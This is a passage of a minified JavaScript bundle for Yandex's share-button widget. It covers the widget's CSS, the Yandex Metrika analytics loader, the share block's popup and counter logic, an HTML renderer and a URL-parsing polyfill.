none;\n}\n.ya-share2__counter:before {\n  content: "";\n  position: absolute;\n  width: 1px;\n  top: 2px;\n  bottom: 2px;\n  background: url("[data-uri]") 0 0 repeat-y;\n}\n.ya-share2__counter_visible {\n  display: inline-block;\n}\n.ya-share2__title {\n  display: inline-block;\n  color: #000;\n  vertical-align: bottom;\n}\n.ya-share2__title:hover {\n  color: #f00;\n}\n.ya-share2__item_more {\n  position: relative;\n}\n.ya-share2__item_more:hover {\n  opacity: 1;\n}\n.ya-share2__icon_more {\n  background-color: #fff;\n  border: 1px solid #cdcdcd;\n  box-sizing: border-box;\n  position: relative;\n}\n.ya-share2__icon_more:before {\n  content: \'•••\';\n  color: #a0a0a0;\n  left: 0;\n  right: 0;\n  top: 0;\n  bottom: 0;\n  position: absolute;\n  text-align: center;\n}\n.ya-share2__popup {\n  position: absolute;\n  display: none;\n  border: 1px solid #e6e6e6;\n  z-index: 9999;\n  background-color: #fff;\n}\n.ya-share2__popup_direction_bottom {\n  box-shadow: 0 10px 20px -5px rgba(0,0,0,0.4);\n}\n.ya-share2__popup_direction_top {\n  box-shadow: 0 0 20px -5px rgba(0,0,0,0.4);\n}\n.ya-share2__popup_list-direction_horizontal {\n  right: 0;\n}\n.ya-share2__popup_list-direction_vertical {\n  left: 0;\n}\n.ya-share2__popup_visible {\n  display: block;\n}\n.ya-share2__popup_clipboard .ya-share2__input_copy,\n.ya-share2__link_copy {\n  display: none;\n}\n.ya-share2__popup_clipboard .ya-share2__link_copy {\n  display: inline-block;\n}\n'
	}, function(e, t, n) {
		"use strict";

		function o(e, t) {
			if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
		}

		function i(e) {
			var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : function() {},
				n = "function" == typeof window.jQuery;
			try {
				window["yaCounter" + e] = new window.Ya.Metrika({
					id: e,
					trackLinks: !0,
					accurateTrackBounce: !0,
					params: {
						jquery: n,
						version: n && window.jQuery().jquery,
						shareVersion: 2
					}
				}), t()
			} catch (e) {}
		}

		function r(e) {
			var t = "yandex_metrika_callbacks";
			window[t] = window[t] || [], window[t].push(e)
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var s = function() {
				function e(e, t) {
					for (var n = 0; n < t.length; n++) {
						var o = t[n];
						o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, o.key, o)
					}
				}
				return function(t, n, o) {
					return n && e(t.prototype, n), o && e(t, o), t
				}
			}(),
			a = n(0),
			l = function() {
				function e(t) {
					o(this, e), this._id = t
				}
				return s(e, [{
					key: "init",
					value: function() {
						var e = this;
						if (window.Ya && "Metrika" in window.Ya) i(this._id);
						else {
							var t = (0, a.injectJs)("https://mc.yandex.ru/metrika/watch.js");
							r(function() {
								i(e._id, function() {
									return t && t.parentNode.removeChild(t)
								})
							})
						}
					}
				}, {
					key: "getCounter",
					value: function() {
						return window["yaCounter" + this._id]
					}
				}]), e
			}();
		t.default = l
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}

		function i(e) {
			return function(t) {
				var n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
				return "string" == typeof t && (t = u.default.toArray(document.querySelectorAll(t))), Array.isArray(t) || (t = [t]), !1 === n.reinit && (t = t.filter(function(e) {
					return !m.default.getMod(e, "inited")
				})), t.map(function(t) {
					var o = new l.default(t, (0, s.default)({
						options: n
					}, e));
					return o.isBare() || _ || (v.injectCss((0, p.getCss)(e.plugins), {
						nonce: o.getNonce()
					}), _ = !0), o
				})
			}
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = i;
		var r = n(11),
			s = o(r),
			a = n(71),
			l = o(a),
			c = n(2),
			u = o(c),
			p = n(15),
			d = n(0),
			h = o(d),
			f = n(17),
			m = o(f),
			v = new h.default(window.document),
			_ = !1
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}

		function i(e, t) {
			if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
		}

		function r(e) {
			return Object.keys(e).reduce(function(t, n) {
				var o = e[n];
				return o.contentOptions && (t[n] = o.contentOptions), t
			}, {})
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var s = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			},
			a = function() {
				function e(e, t) {
					for (var n = 0; n < t.length; n++) {
						var o = t[n];
						o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, o.key, o)
					}
				}
				return function(t, n, o) {
					return n && e(t.prototype, n), o && e(t, o), t
				}
			}(),
			l = n(72),
			c = o(l),
			u = n(1),
			p = n(74),
			d = o(p),
			h = n(78),
			f = function(e) {
				if (e && e.__esModule) return e;
				var t = {};
				if (null != e)
					for (var n in e) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
				return t.default = e, t
			}(h),
			m = n(17),
			v = o(m),
			_ = n(80),
			y = n(2),
			g = o(y),
			b = n(81),
			k = o(b),
			w = n(13),
			x = o(w),
			C = function() {
				function e(t, n) {
					i(this, e);
					var o = n.plugins,
						s = n.defaults,
						a = n.options,
						l = n.frameUrl,
						c = n.metrika,
						u = r(o),
						p = "ya-share2." + Math.random(),
						d = new x.default(window, p);
					this._params = n, this._domNode = t, this._messenger = d, this._namespace = p, this._plugins = o, this._options = (0, k.default)(u, s, t.dataset, a);
					var h = this._options.get("theme.lang");
					this._i18n = this._options.get("i18n." + h), this._initLayout(o, l, p), this._bindEvents(d, c), t.classList.add("ya-share2"), t.classList.add("ya-share2_inited"), this._morePopup = v.default.findInside(this._domNode, {
						block: "ya-share2",
						elem: "popup"
					})[0], "outer" === this._options.get("theme.popupPosition") && this._moveMorePopupOutside(), this._options.get("hooks.onready").call(this)
				}
				return a(e, [{
					key: "_isDestroyed",
					value: function() {
						return null === this._domNode
					}
				}, {
					key: "_moveMorePopupOutside",
					value: function() {
						var e = v.default.findInside(this._domNode, {
							block: "ya-share2",
							elem: "container"
						})[0];
						this._morePopupContainer = document.createElement("div"), this._morePopupContainer.style.position = "absolute", this._morePopupContainer.style["pointer-events"] = "none", this._morePopup.style["pointer-events"] = "all", this._morePopupContainer.className = e.className, this._morePopupContainer.appendChild(this._morePopup), document.body.appendChild(this._morePopupContainer)
					}
				}, {
					key: "updateContent",
					value: function(e) {
						if (this._isDestroyed()) throw new Error("Could not operate on destroyed block.");
						this._options.merge({
							content: e
						}), this._initLayout(this._params.plugins, this._params.frameUrl, this._namespace)
					}
				}, {
					key: "updateContentByService",
					value: function(e) {
						if (this._isDestroyed()) throw new Error("Could not operate on destroyed block.");
						this._options.merge({
							contentByService: e
						}), this._initLayout(this._params.plugins, this._params.frameUrl, this._namespace)
					}
				}, {
					key: "destroy",
					value: function() {
						this._domNode.classList.remove("ya-share2_inited"), this._domNode.innerHTML = "", this._domNode = null, this._morePopupContainer && (g.default.remove(this._morePopupContainer), this._morePopupContainer = null), this._messenger.unsubscribe(this), document.body.removeEventListener("click", this._onBodyClick), document.body.removeEventListener("keydown", this._onKeydown)
					}
				}, {
					key: "_getContentForService",
					value: function(e) {
						var t = this,
							n = function(n) {
								return t._options.get(n, e)
							},
							o = {
								title: n("content.title"),
								description: n("content.description"),
								image: n("content.image"),
								url: n("content.url")
							},
							i = this._plugins[e].contentOptions || {};
						return Object.keys(i).forEach(function(e) {
							o[e] = n("content." + e)
						}), o
					}
				}, {
					key: "_initLayout",
					value: function(e, t, n) {
						var o = this;
						this._services = this._options.get("theme.services").split(",").filter(function(t) {
							return e[t]
						}).map(function(t) {
							var n = function(e) {
									return o._options.get(e, t)
								},
								i = e[t].config.shareUrl;
							if ("object" === (void 0 === i ? "undefined" : s(i))) {
								i = i[n("content.template")] || i.default
							}
							i += "&utm_source=share2";
							var r = o._getContentForService(t);
							return {
								name: t,
								title: e[t].i18n[n("theme.lang")],
								location: (0, u.applyTemplate)(i, r),
								hasCounter: Boolean(e[t].config.count),
								popupDimensions: e[t].popupDimensions
							}
						}), (0, c.default)(this._i18n).update(this._domNode, "container", [{
							urls: {
								content: this._options.get("content.url"),
								frame: t
							},
							theme: this._options.get("theme"),
							services: this._services,
							namespace: n
						}]), this._frame = this._domNode.getElementsByTagName("iframe")[0]
					}
				}, {
					key: "getNonce",
					value: function() {
						return this._options.get("theme.nonce")
					}
				}, {
					key: "_bindEvents",
					value: function(e, t) {
						var n = this;
						this._onBodyClick = this._onBodyClick.bind(this, t), this._onKeydown = this._onKeydown.bind(this), document.body.addEventListener("click", this._onBodyClick), document.body.addEventListener("keydown", this._onKeydown), e.subscribe(this, function(e) {
							var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
							if ("init" === e) n._messenger.publish("counter", {
								services: n._prepareServicesForFrame(),
								url: n._options.get("content.url")
							}, n._frame.contentWindow);
							else if ("counter" === e) {
								var o = t.service,
									i = t.count;
								n.setCount(o, i)
							}
						})
					}
				}, {
					key: "_prepareServicesForFrame",
					value: function() {
						var e = this;
						return this._services.reduce(function(t, n) {
							var o = n.name,
								i = e._getContentForService(o);
							return t[o] = Object.keys(i).reduce(function(e, t) {
								var n = "url" === t ? d.default : encodeURIComponent;
								return e[t] = n(i[t]), e
							}, {}), t
						}, {})
					}
				}, {
					key: "_onKeydown",
					value: function(e) {
						switch (e.which || e.keyCode) {
							case 27:
								this._closePopup()
						}
					}
				}, {
					key: "_onBodyClick",
					value: function(e, t) {
						var n = g.default.getTarget(t),
							o = v.default.findOutside(n, {
								block: "ya-share2",
								elem: "container"
							}),
							i = v.default.findInside(this._domNode, {
								block: "ya-share2",
								elem: "container"
							})[0];
						if (!o || o !== i && o !== this._morePopupContainer) return void this._closePopup();
						var r = v.default.findOutside(n, {
							block: "ya-share2",
							elem: "item"
						});
						return r ? v.default.getMod(r, "more") ? void this._onMoreClick(t) : v.default.getMod(r, "copy") ? void this._onCopyClick(t) : void this._onServiceClick(t, r, e) : void 0
					}
				}, {
					key: "_onCopyClick",
					value: function(e) {
						var t = this;
						this._morePopup.classList.contains("ya-share2__popup_clipboard") && (this._closePopup(), (0, _.clip)(this._options.get("content.url"), function(e) {
							prompt(t._i18n.pressToCopy, e)
						})), e.preventDefault(), e.stopPropagation()
					}
				}, {
					key: "_onMoreClick",
					value: function(e) {
						if ((0, _.copy)() ? this._morePopup.classList.add("ya-share2__popup_clipboard") : this._morePopup.classList.remove("ya-share2__popup_clipboard"), this._morePopupContainer) {
							var t = v.default.findInside(this._domNode, {
									block: "ya-share2",
									elem: "item",
									modName: "more"
								})[0],
								n = g.default.getRectRelativeToDocument(t),
								o = n.top,
								i = n.left,
								r = n.width,
								s = n.height;
							this._morePopupContainer.style.top = o + "px", this._morePopupContainer.style.left = i + "px", this._morePopupContainer.style.width = r + "px", this._morePopupContainer.style.height = s + "px"
						}
						this._morePopup.classList.toggle("ya-share2__popup_visible"), e.preventDefault(), e.stopPropagation()
					}
				}, {
					key: "_onServiceClick",
					value: function(e, t, n) {
						this._closePopup();
						var o = v.default.getMod(t, "service");
						if (o) {
							var i = this._services.filter(function(e) {
								return e.name === o
							})[0];
							if (i && (this._options.get("hooks.onshare").call(this, i.name), !this._isDestroyed())) {
								if (this.setCount(i.name), i.popupDimensions) {
									var r = v.default.findInside(t, {
										block: "ya-share2",
										elem: "link"
									})[0];
									e.preventDefault(), e.stopPropagation(), f.open("ya-share2", r.href, i.popupDimensions)
								}
								var s = v.default.findInside(this._domNode, {
										block: "ya-share2",
										elem: "item"
									}),
									a = [].indexOf.call(s, t);
								n.getCounter().reachGoal("BUTTON_CLICK", {
									serviceName: o,
									buttonIndex: a
								})
							}
						}
					}
				}, {
					key: "setCount",
					value: function(e, t) {
						if (this._options.get("theme.counter")) {
							var n = v.default.findInside(this._domNode, {
								block: "ya-share2",
								elem: "item",
								modName: "service",
								modVal: e
							})[0];
							if (!n) return;
							var o = v.default.findInside(n, {
								block: "ya-share2",
								elem: "counter"
							})[0];
							if (!o) return;
							if (void 0 === t) {
								var i = parseInt(o.textContent || 0, 10);
								isNaN(i) && (i = 0), t = i + 1
							}
							o.textContent = t, t > 0 ? o.classList.add("ya-share2__counter_visible") : o.classList.remove("ya-share2__counter_visible")
						}
					}
				}, {
					key: "isBare",
					value: function() {
						return Boolean(this._options.get("theme.bare"))
					}
				}, {
					key: "_closePopup",
					value: function() {
						this._morePopup && this._morePopup.classList.remove("ya-share2__popup_visible")
					}
				}]), e
			}();
		t.default = C
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}

		function i(e) {
			if (Array.isArray(e)) {
				for (var t = 0, n = Array(e.length); t < e.length; t++) n[t] = e[t];
				return n
			}
			return Array.from(e)
		}

		function r(e) {
			var t = ["nofollow"];
			return /^https?:/.test(e) && t.push("noopener"), t.join(" ")
		}

		function s(e) {
			function t(e) {
				for (var t = arguments.length, n = Array(t > 1 ? t - 1 : 0), i = 1; i < t; i++) n[i - 1] = arguments[i];
				return (0, l.default)({
					block: "ya-share2",
					elem: e
				}, o[e].apply(o, n))
			}
			var n = new u.default,
				o = {
					container: function(e) {
						var n = e.urls,
							o = e.theme,
							r = e.services,
							s = e.namespace;
						return {
							mods: {
								size: o.size
							},
							content: [t("list", o.direction, r, o.limit, n.content, o.copy, o.popupDirection)].concat(i([o.nonce && t("iframe-style", o.nonce), t("iframe", n.frame, s, {
								inlineStyle: !o.nonce
							})].filter(function() {
								return o.counter
							})))
						}
					},
					list: function(e, n) {
						var o = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : n.length,
							i = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : "",
							r = arguments[4],
							s = arguments[5];
						!1 === o && (o = n.length);
						var a = n.slice(0, o),
							l = n.slice(o);
						return {
							tag: "ul",
							mods: {
								direction: e
							},
							content: [a.map(function(e) {
								return t("item", e)
							}), l.length > 0 && t("item_more", l, i, r, s, e)]
						}
					},
					item: function() {
						var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
						return {
							tag: "li",
							mods: {
								service: e.name
							},
							content: t("link", e)
						}
					},
					link: function() {
						var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
							n = e.location,
							o = e.title,
							i = e.hasCounter;
						return {
							tag: "a",
							attrs: {
								href: n || "#",
								rel: n && r(n),
								target: n && "_blank",
								title: o
							},
							content: [t("badge", i), t("title", o)]
						}
					},
					badge: function(e) {
						return {
							tag: "span",
							content: [t("icon"), e && t("counter")]
						}
					},
					icon: function() {
						return {
							tag: "span"
						}
					},
					counter: function() {
						return {
							tag: "span"
						}
					},
					title: function(e) {
						return {
							tag: "span",
							content: e
						}
					},
					item_more: function(e, n, o, i, r) {
						return (0, l.default)(t("item"), {
							mods: {
								more: !0
							},
							content: [t("link_more"), t("popup", e, n, o, i, r)]
						})
					},
					link_more: function() {
						return (0, l.default)(t("link"), {
							mods: {
								more: !0
							},
							content: t("badge_more")
						})
					},
					badge_more: function() {
						return (0, l.default)(t("badge"), {
							mods: {
								more: !0
							},
							content: t("icon_more")
						})
					},
					icon_more: function() {
						return (0, l.default)(t("icon"), {
							mods: {
								more: !0
							}
						})
					},
					item_copy: function(e) {
						return (0, l.default)(t("item"), {
							mods: {
								copy: !0
							},
							content: [t("link_copy"), t("input_copy", e)]
						})
					},
					link_copy: function() {
						return (0, l.default)(t("link"), {
							mods: {
								copy: !0
							},
							content: t("title", e.copyLink)
						})
					},
					input_copy: function(e) {
						return {
							tag: "input",
							attrs: {
								value: e
							}
						}
					},
					popup: function(e, n) {
						var o = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "last",
							i = arguments[3],
							r = arguments[4],
							s = t("list", "vertical", e);
						return "first" === o ? s.content.unshift(t("item_copy", n)) : "last" === o && s.content.push(t("item_copy", n)), i = "top" === i ? "top" : "bottom", r = "vertical" === r ? "vertical" : "horizontal", {
							mods: {
								direction: i,
								"list-direction": r
							},
							content: s
						}
					},
					iframe: function(e, t) {
						var n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {},
							o = n.inlineStyle;
						return {
							tag: "iframe",
							attrs: {
								src: e + "?" + d.serializeParams({
									namespace: t
								}),
								style: o ? "border: 0; display: none; position: absolute; left: -9999px;" : null
							}
						}
					},
					"iframe-style": function(e) {
						return {
							tag: "style",
							attrs: {
								nonce: e,
								scoped: !0
							},
							content: ".ya-share2__iframe { border: 0; display: none; position: absolute; left: -9999px; }"
						}
					}
				};
			return {
				update: function(e, o) {
					var r = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : [];
					e.innerHTML = n.toHtml(t.apply(void 0, [o].concat(i(r))))
				}
			}
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = s;
		var a = n(11),
			l = o(a),
			c = n(73),
			u = o(c),
			p = n(1),
			d = function(e) {
				if (e && e.__esModule) return e;
				var t = {};
				if (null != e)
					for (var n in e) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
				return t.default = e, t
			}(p)
	}, function(e, t, n) {
		"use strict";
		var o = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			},
			i = function() {
				function e() {
					this._shortTags = {};
					for (var e = 0; e < t.length; e++) this._shortTags[t[e]] = 1;
					this._optJsAttrName = "onclick", this._optJsAttrIsJs = !0, this._optJsCls = "i-bem", this._optJsElem = !0, this._optEscapeContent = !0, this._optNobaseMods = !1, this._optDelimElem = "__", this._optDelimMod = "_"
				}
				e.prototype = {
					toHtml: function(e) {
						this._buf = "", this._html(e);
						var t = this._buf;
						return delete this._buf, t
					},
					_html: function(e) {
						var t, a, l;
						if (!1 !== e && null != e)
							if ("object" !== (void 0 === e ? "undefined" : o(e))) this._buf += this._optEscapeContent ? n(e) : e;
							else if (Array.isArray(e))
							for (t = 0, a = e.length; t < a; t++) !1 !== (l = e[t]) && null != l && this._html(l);
						else {
							if (e.toHtml) {
								var c = e.toHtml.call(this, e) || "";
								return void(this._buf += c)
							}
							var u = !1 !== e.bem;
							if (void 0 !== e.tag && !e.tag) return void(e.html ? this._buf += e.html : this._html(e.content));
							e.mix && !Array.isArray(e.mix) && (e.mix = [e.mix]);
							var p, d, h, f = "",
								m = "",
								v = !1;
							if (p = e.attrs)
								for (t in p) d = p[t], !0 === d ? m += " " + t : !1 !== d && null !== d && void 0 !== d && (m += " " + t + '="' + i(d) + '"');
							if (u) {
								var _ = e.block + (e.elem ? this._optDelimElem + e.elem : "");
								e.block && (f = s(e, _, null, this._optNobaseMods, this._optDelimMod), e.js && ((h = {})[_] = !0 === e.js ? {} : e.js));
								var y = this._optJsCls && (this._optJsElem || !e.elem),
									g = e.mix;
								if (g && g.length)
									for (t = 0, a = g.length; t < a; t++) {
										var b = g[t];
										if (b && !1 !== b.bem) {
											var k = b.block || e.block || "",
												w = b.elem || (b.block ? null : e.block && e.elem),
												x = k + (w ? this._optDelimElem + w : "");
											k && (f += s(b, x, _, this._optNobaseMods, this._optDelimMod), b.js && ((h = h || {})[x] = !0 === b.js ? {} : b.js, v = !0, y || (y = k && this._optJsCls && (this._optJsElem || !w))))
										}
									}
								if (h) {
									y && (f += " " + this._optJsCls);
									var C = v || !0 !== e.js ? r(JSON.stringify(h)) : '{"' + _ + '":{}}';
									m += " " + (e.jsAttr || this._optJsAttrName) + "='" + (this._optJsAttrIsJs ? "return " + C : C) + "'"
								}
							}
							e.cls && (f = (f ? f + " " : "") + i(e.cls).trim());
							var j = e.tag || "div";
							this._buf += "<" + j + (f ? ' class="' + f + '"' : "") + (m || ""), this._shortTags[j] ? this._buf += "/>" : (this._buf += ">", e.html ? this._buf += e.html : this._html(e.content), this._buf += "</" + j + ">")
						}
					}
				};
				var t = "area base br col command embed hr img input keygen link menuitem meta param source track wbr".split(" "),
					n = e.prototype.xmlEscape = function(e) {
						return (e + "").replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;")
					},
					i = e.prototype.attrEscape = function(e) {
						return (e + "").replace(/&/g, "&amp;").replace(/"/g, "&quot;")
					},
					r = e.prototype.jsAttrEscape = function(e) {
						return (e + "").replace(/&/g, "&amp;").replace(/'/g, "&#39;")
					},
					s = function(e, t, n, o, i) {
						var r, s, a, l = "";
						if (n !== t && (n && (l += " "), l += t), r = e.elem && e.elemMods || e.mods)
							for (a in r)((s = r[a]) || 0 === s) && (l += " " + (o ? i : t + i) + a + (!0 === s ? "" : i + s));
						return l
					};
				return e
			}();
		e.exports = i
	}, function(e, t, n) {
		"use strict";
		(function(e) {
			function o(t) {
				var n = new e(t),
					o = n.host;
				return n.href.replace(o, (0, i.toASCII)(o))
			}
			Object.defineProperty(t, "__esModule", {
				value: !0
			}), t.default = o;
			var i = n(76)
		}).call(t, n(75))
	}, function(e, t, n) {
		(function(t) {
			(function() {
				"use strict";
				! function(e) {
					function t(e) {
						return void 0 !== p[e]
					}

					function n() {
						a.call(this), this._isInvalid = !0
					}

					function o(e) {
						return "" == e && n.call(this), e.toLowerCase()
					}

					function i(e) {
						var t = e.charCodeAt(0);
						return t > 32 && t < 127 && -1 == [34, 35, 60, 62, 63, 96].indexOf(t) ? e : encodeURIComponent(e)
					}

					function r(e) {
						var t = e.charCodeAt(0);
						return t > 32 && t < 127 && -1 == [34, 35, 60, 62, 96].indexOf(t) ? e : encodeURIComponent(e)
					}

					function s(e, s, a) {
						function l(e) {
							g.push(e)
						}
						var c = s || "scheme start",
							u = 0,
							v = "",
							_ = !1,
							y = !1,
							g = [];
						e: for (;
							(e[u - 1] != h || 0 == u) && !this._isInvalid;) {
							var b = e[u];
							switch (c) {
								case "scheme start":
									if (!b || !f.test(b)) {
										if (s) {
											l("Invalid scheme.");
											break e
										}
										v = "", c = "no scheme";
										continue
									}
									v += b.toLowerCase(), c = "scheme";
									break;
								case "scheme":
									if (b && m.test(b)) v += b.toLowerCase();
									else {
										if (":" != b) {
											if (s) {
												if (h == b) break e;
												l("Code point not allowed in scheme: " + b);
												break e
											}
											v = "", u = 0, c = "no scheme";
											continue
										}
										if (this._scheme = v, v = "", s) break e;
										t(this._scheme) && (this._isRelative = !0), c = "file" == this._scheme ? "relative" : this._isRelative && a && a._scheme == this._scheme ? "relative or authority" : this._isRelative ? "authority first slash" : "scheme data"
									}
									break;
								case "scheme data":
									"?" == b ? (this._query = "?", c = "query") : "#" == b ? (this._fragment = "#", c = "fragment") : h != b && "\t" != b && "\n" != b && "\r" != b && (this._schemeData += i(b));
									break;
								case "no scheme":
									if (a && t(a._scheme)) {
										c = "relative";
										continue
									}
									l("Missing scheme."), n.call(this);
									break;
								case "relative or authority":
									if ("/" != b || "/" != e[u + 1]) {
										l("Expected /, got: " + b), c = "relative";
										continue
									}
									c = "authority ignore slashes";
									break;
								case "relative":
									if (this._isRelative = !0, "file" != this._scheme && (this._scheme = a._scheme), h == b) {
										this._host = a._host, this._port = a._port, this._path = a._path.slice(), this._query = a._query, this._username = a._username, this._password = a._password;
										break e
									}
									if ("/" == b || "\\" == b) "\\" == b && l("\\ is an invalid code point."), c = "relative slash";
									else if ("?" == b) this._host = a._host, this._port = a._port, this._path = a._path.slice(), this._query = "?", this._username = a._username, this._password = a._password, c = "query";
									else {
										if ("#" != b) {
											var k = e[u + 1],
												w = e[u + 2];
											("file" != this._scheme || !f.test(b) || ":" != k && "|" != k || h != w && "/" != w && "\\" != w && "?" != w && "#" != w) && (this._host = a._host, this._port = a._port, this._username = a._username, this._password = a._password, this._path = a._path.slice(), this._path.pop()), c = "relative path";
											continue
										}
										this._host = a._host, this._port = a._port, this._path = a._path.slice(), this._query = a._query, this._fragment = "#", this._username = a._username, this._password = a._password, c = "fragment"
									}
									break;
								case "relative slash":
									if ("/" != b && "\\" != b) {
										"file" != this._scheme && (this._host = a._host, this._port = a._port, this._username = a._username, this._password = a._password), c = "relative path";
										continue
									}
									"\\" == b && l("\\ is an invalid code point."), c = "file" == this._scheme ? "file host" : "authority ignore slashes";
									break;
								case "authority first slash":
									if ("/" != b) {
										l("Expected '/', got: " + b), c = "authority ignore slashes";
										continue
									}
									c = "authority second slash";
									break;
								case "authority second slash":
									if (c = "authority ignore slashes", "/" != b) {
										l("Expected '/', got: " + b);
										continue
									}
									break;
								case "authority ignore slashes":
									if ("/" != b && "\\" != b) {
										c = "authority";
										continue
									}
									l("Expected authority, got: " + b);
									break;
								case "authority":
									if ("@" == b) {
										_ && (l("@ already seen."), v += "%40"), _ = !0;
										for (var x = 0; x < v.length; x++) {
											var C = v[x];
											if ("\t" != C && "\n" != C && "\r" != C)
												if (":" != C || null !== this._password) {
													var j = i(C);
													null !== this._password ? this._password += j : this._username += j
												} else this._password = "";
											else l("Invalid whitespace in authority.")
										}
										v = ""
									} else {
										if (h == b || "/" == b || "\\" == b || "?" == b || "#" == b) {
											u -= v.length, v = "", c = "host";
											continue
										}
										v += b
									}
									break;
								case "file host":
									if (h == b || "/" == b || "\\" == b || "?" == b || "#" == b) {
										2 != v.length || !f.test(v[0]) || ":" != v[1] && "|" != v[1] ? 0 == v.length ? c = "relative path start" : (this._host = o.call(this, v), v = "", c = "relative path start") : c = "relative path";
										continue
									}
									"\t" == b || "\n" == b || "\r" == b ? l("Invalid whitespace in file host.") : v += b;
									break;
								case "host":
								case "hostname":
									if (":" != b || y) {
										if (h == b || "/" == b || "\\" == b || "?" == b || "#" == b) {
											if (this._host = o.call(this, v), v = "", c = "relative path start", s) break e;
											continue
										}
										"\t" != b && "\n" != b && "\r" != b ? ("[" == b ? y = !0 : "]" == b && (y = !1), v += b) : l("Invalid code point in host/hostname: " + b)
									} else if (this._host = o.call(this, v), v = "", c = "port", "hostname" == s) break e;
									break;
								case "port":
									if (/[0-9]/.test(b)) v += b;
									else {
										if (h == b || "/" == b || "\\" == b || "?" == b || "#" == b || s) {
											if ("" != v) {
												var E = parseInt(v, 10);
												E != p[this._scheme] && (this._port = E + ""), v = ""
											}
											if (s) break e;
											c = "relative path start";
											continue
										}
										"\t" == b || "\n" == b || "\r" == b ? l("Invalid code point in port: " + b) : n.call(this)
									}
									break;
								case "relative path start":
									if ("\\" == b && l("'\\' not allowed in path."), c = "relative path", "/" != b && "\\" != b) continue;
									break;
								case "relative path":
									if (h != b && "/" != b && "\\" != b && (s || "?" != b && "#" != b)) "\t" != b && "\n" != b && "\r" != b && (v += i(b));
									else {
										"\\" == b && l("\\ not allowed in relative path.");
										var z;
										(z = d[v.toLowerCase()]) && (v = z), ".." == v ? (this._path.pop(), "/" != b && "\\" != b && this._path.push("")) : "." == v && "/" != b && "\\" != b ? this._path.push("") : "." != v && ("file" == this._scheme && 0 == this._path.length && 2 == v.length && f.test(v[0]) && "|" == v[1] && (v = v[0] + ":"), this._path.push(v)), v = "", "?" == b ? (this._query = "?", c = "query") : "#" == b && (this._fragment = "#", c = "fragment")
									}
									break;
								case "query":
									s || "#" != b ? h != b && "\t" != b && "\n" != b && "\r" != b && (this._query += r(b)) : (this._fragment = "#", c = "fragment");
									break;
								case "fragment":
									h != b && "\t" != b && "\n" != b && "\r" != b && (this._fragment += b)
							}
							u++
						}
					}

					function a() {
						this._scheme = "", this._schemeData = "", this._username = "", this._password = null, this._host = "", this._port = "", this._path = [], this._query = "", this._fragment = "", this._isInvalid = !1, this._isRelative = !1
					}

					function l(e, t) {
						void 0 === t || t instanceof l || (t = new l(String(t))), this._url = e, a.call(this);
						var n = e.replace(/^[ \t\r\n\f]+|[ \t\r\n\f]+$/g, "");
						s.call(this, n, null, t)
					}
					var c = !1;
					if (!e.forceJURL) try {
						var u = new e.URL("b", "http://a");
						u.pathname = "c%20d", c = "http://a/c%20d" === u.href
					} catch (e) {}
					if (!c) {
						var p = Object.create(null);
						p.ftp = 21, p.file = 0, p.gopher = 70, p.http = 80, p.https = 443, p.ws = 80, p.wss = 443;
						var d = Object.create(null);
						d["%2e"] = ".", d[".%2e"] = "..", d["%2e."] = "..", d["%2e%2e"] = "..";
						var h = void 0,
							f = /[a-zA-Z]/,
							m = /[a-zA-Z0-9\+\-\.]/;
						l.prototype = {
							toString: function() {
								return this.href
							},
							get href() {
								if (this._isInvalid) return this._url;
								var e = "";
								return "" == this._username && null == this._password || (e = this._username + (null != this._password ? ":" + this._password : "") + "@"), this.protocol + (this._isRelative ? "//" + e + this.host : "") + this.pathname + this._query + this._fragment
							},
							set href(e) {
								a.call(this), s.call(this, e)
							},
							get protocol() {
								return this._scheme + ":"
							},
							set protocol(e) {
								this._isInvalid || s.call(this, e + ":", "scheme start")
							},
							get host() {
								return this._isInvalid ? "" : this._port ? this._host + ":" + this._port : this._host
							},
							set host(e) {
								!this._isInvalid && this._isRelative && s.call(this, e, "host")
							},
							get hostname() {
								return this._host
							},
							set hostname(e) {
								!this._isInvalid && this._isRelative && s.call(this, e, "hostname")
							},
							get port() {
								return this._port
							},
							set port(e) {
								!this._isInvalid && this._isRelative && s.call(this, e, "port")
							},
							get pathname() {
								return this._isInvalid ? "" : this._isRelative ? "/" + this._path.join("/") : this._schemeData
							},
							set pathname(e) {
								!this._isInvalid && this._isRelative && (this._path = [], s.call(this, e, "relative path start"))
							},
							get search() {
								return this._isInvalid || !this._query || "?" == this._query ? "" : this._query
							},
							set search(e) {
								!this._isInvalid && this._isRelative && (this._query = "?", "?" == e[0] && (e = e.slice(1)), s.call(this, e, "query"))
							},
							get hash() {
